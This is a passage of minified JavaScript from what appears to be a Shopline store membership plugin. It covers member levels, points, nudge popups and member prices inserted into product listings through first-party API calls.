Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",Me={};Me[ic]=Me[L9]=Me[P9]=Me[D9]=Me[C9]=Me[v9]=Me[A9]=Me[O9]=Me[N9]=Me[k9]=Me[Y9]=Me[M9]=Me[b9]=Me[sc]=Me[T9]=Me[I9]=Me[R9]=Me[w9]=Me[x9]=Me[B9]=Me[H9]=Me[$9]=!0;Me[E9]=Me[ac]=Me[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!Me[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=e6(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function e6(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=t6(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=r6(n.privilegesResponses,n.levelCode||"",t)),n})}function t6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function r6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function n6(e,t){return(e==null?void 0:e.point_name)||t}function o6(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function R4(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const i6=[et.LoginHome,et.NotLoginHome,Fe.EntrySetting,Fe.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,Fe.EmbeddedBenefit,Fe.EmbeddedPoint,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],a6=[Fe.EmbeddedPoint,Fe.EmbeddedBenefit,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],s6=[Fe.EntrySetting,...a6];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:i6}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=o6(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=n6(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!s6.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},c6=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===Fe.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),w4=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},S4={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},u6=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,l6=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,d6=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,_6=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?l6:u6} ease;
  ${e=>e!=null&&e.center?d6:""}
`,f6=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],p6=2,m6=.3,h6=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},p6*1e3)},[t]),_(_6,{hide:n,center:r,children:_(f6,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},g6=(e,t)=>{setTimeout(()=>{dc(e,t)},m6*1e3)},L6=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(h6,{onDestory:()=>g6(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",C6=e=>{const t=Fi.get(V1);t&&(L6({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const v6=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class E6{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const y6=24*60*60*1e3;function G1(e,t){return Date.now()-e<=y6*t}function P4(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function M6(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var b6=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(b6||{}),T6=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(T6||{});const I6=({location:e,productDetails:t})=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),R6=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},w6=(e,t)=>W1[t]-W1[e],lo=new E6;let z1=null;const S6=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=Ee(!1),l=Ee(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await R6(),{data:g,code:C}=await I6({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(w6))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!M6(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const D4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return je.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return je.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const A4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),O4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),N4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),P6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),D6="member_vip_price_product_list_item",Z1="data-has-member-price",A6=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],O6=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},N6=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},k6=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),Y6=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=O6();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&A6.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(k6(h))||0;if(L.levelPrice<m){const g=N6(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(D6);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(P6,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},x6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),B6="ProductListContainer",H6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===B6)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(x6,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 